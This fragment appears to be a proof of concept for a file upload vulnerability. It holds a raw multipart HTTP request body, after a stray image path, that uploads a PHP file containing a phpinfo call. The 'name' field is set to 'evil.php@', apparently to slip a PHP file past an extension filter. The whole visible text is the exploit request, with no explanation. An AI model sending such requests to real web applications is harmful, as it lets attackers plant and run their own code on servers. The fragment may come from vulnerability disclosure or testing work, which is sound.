 ------WebKitFormBoundarypIT03UxbLk8XrXdh
Content-Disposition: form-data; name="file"; filename="3.php"
Content-Type: application/octet-stream
<?php phpinfo();?>
------WebKitFormBoundarypIT03UxbLk8XrXdh
Content-Disposition: form-data; name="name"
evil.php@
------WebKitFormBoundarypIT03UxbLk8XrXdh--